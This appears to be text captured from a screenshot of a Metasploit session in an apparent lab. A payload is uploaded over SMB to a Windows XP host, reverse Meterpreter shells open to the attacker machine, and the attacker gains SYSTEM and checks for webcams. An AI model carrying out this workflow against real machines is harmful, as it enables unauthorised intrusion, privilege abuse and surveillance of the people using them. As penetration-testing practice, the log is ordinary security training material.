 root@kali2023: ~
File Actions Edit View Help
[*] 192.168.198.200:445 - Uploading payload... TUzpnhyo.exe
[*] 192.168.198.200:445 - Created \TUzpnhyo.exe...
[+] 192.168.198.200:445 - Service started successfully...
[*] 192.168.198.200:445 - Deleting \TUzpnhyo.exe...
[-] 192.168.198.200:445 - Delete of \TUzpnhyo.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 2 opened (192.168.198.100:9999 → 192.168.198.200:1058) at 2024-04-17 16:54:01 +0200
[*] Meterpreter session 1 opened (192.168.198.100:9999 → 192.168.198.200:1061) at 2024-04-17 16:54:03 +0200
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Red Hat VirtIO Ethernet Adapter - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 76:52:ee:74:1d:bb
MTU : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer : USER-29F389C10A
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > webcam_list
[-] No webcams were found
meterpreter >